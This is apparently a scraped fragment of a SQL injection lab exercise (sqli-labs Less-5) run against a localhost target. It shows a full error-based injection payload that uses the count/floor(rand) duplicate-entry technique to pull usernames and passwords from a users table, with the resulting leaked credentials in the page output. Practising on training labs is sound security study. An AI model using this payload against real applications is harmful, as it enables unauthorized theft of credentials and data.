 SQL XSS Encryption Encoding Other
RL
http://127.0.0.1:8088/sqli-labs-master/Less-5/?id=1'
+and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,username,0x7e,password,0x7e) FROM security.users
limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
--+
Enable Post data Enable Referrer
变换依次得到用户名和密码
Welcome Dhakkan
Duplicate entry '~Dumb~Dumb~1' for key 'group_key'